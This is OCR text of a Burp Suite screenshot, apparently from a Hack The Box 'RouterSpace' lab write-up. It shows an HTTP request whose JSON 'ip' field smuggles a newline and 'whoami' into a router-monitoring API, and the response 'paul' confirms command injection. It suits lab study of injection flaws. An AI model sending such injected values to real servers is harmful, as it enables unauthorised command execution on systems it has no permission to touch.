 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: http://routerspace.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 17
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nwhoami"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-23985
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 10
6 ETag: W/"a-V4CzHAxemjRg0beQ59nqbtSdVL8"
7 Date: Fri, 17 Jun 2022 19:20:14 GMT
8 Connection: close
9
10 "\npaul\n"
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
Done 246 bytes | 43 millis